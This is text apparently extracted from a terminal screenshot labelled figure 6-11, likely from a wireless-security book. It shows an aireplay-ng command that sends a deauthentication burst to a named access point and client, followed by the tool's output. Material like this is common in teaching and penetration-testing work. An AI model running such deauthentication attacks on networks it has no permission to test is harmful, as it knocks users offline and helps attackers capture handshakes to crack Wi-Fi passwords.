 Session Edit View Bookmarks Settings Help
root@ZerOne:~# aireplay-ng -0 1 -a 00:17:9A:68:F6:7B -c 00:16:44:C6:FD:61 mon0
19:57:45  Waiting for beacon frame (BSSID: 00:17:9A:68:F6:7B) on channel 6
19:57:46  Sending 64 directed DeAuth. STMAC: [00:16:44:C6:FD:61] [39|69 ACKs]
root@ZerOne:~#
Shell Shell No. 2
图 6-11
root@ZerOne: ~ - Shell No. 2 - Konsole